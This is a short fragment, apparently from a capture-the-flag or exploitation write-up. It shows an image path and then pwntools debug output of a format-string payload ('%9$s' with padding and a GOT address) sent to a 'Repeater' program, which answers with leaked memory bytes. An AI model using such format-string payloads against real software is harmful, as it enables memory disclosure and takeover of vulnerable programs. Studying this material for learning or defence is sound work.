 [DEBUG] Sent 0x11 bytes:
    00000000  25 39 24 73  61 61 61 61  18 10 60 00  00 00 00 00  |%9$s|aaaa|··`·|·
···|
    00000010  0a                                                  |·|
    00000011
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
    00000000  52 65 70 65  61 74 65 72  3a 90 f6 bb  f0 3e 7f 61  |Repe|ater|:···|·
>·a|
    00000010  61 61 61 18  10 60 0a 50  6c 65 61 73  65 20 74 65  |aaa·|·`·P|leas|e
 te|
    00000020  6c 6c 20 6d  65 3a                                  |ll m|e:|
    00000026
Repeater:\x90\xf6\xbb\xf0>\x7faaaa\x18\x10`